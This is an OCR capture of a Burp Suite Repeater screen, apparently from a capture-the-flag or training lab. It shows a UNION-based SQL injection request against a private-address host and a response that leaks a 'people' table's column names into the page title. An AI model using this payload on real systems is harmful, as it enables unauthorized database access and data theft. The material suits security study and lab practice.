 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
8 × 9 × 10 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /about/0 UNION
ALL SELECT group_concat(column_name),null,null,null,null FROM information_schema.col
umns WHERE table_name="people" HTTP/1.1
2 Host: 10.10.152.162
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.
8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://10.10.152.162/about/
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Mon, 29 Apr 2024 14:29:29 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Front-End-Https: on
7 Content-Length: 3464
8
9 <!DOCTYPE html>
10 <html lang=en>
11 <head>
12 <title>
About | id,firstName,lastName,pfpLink,role,shortRole,bio,notes None
</title>
13 <meta charset=utf-8>
14 <meta name=viewport content="width=device-width, initial-scale=1.0">
15 <link rel="icon" type="image/x-icon" href="/assets/favicon.ico">
16 <link href="/assets/css/bootstrap-icons.css" rel="stylesheet">
17 <link href="/assets/css/styles.css" rel="stylesheet">
18 <link href=/assets/css/person.css rel="stylesheet" type="text/css">
19 </head>
20 <body class="d-flex flex-column h-100">
21 <main class="flex-shrink-0">
Search 0 highlights
Done
Event log (1) All issues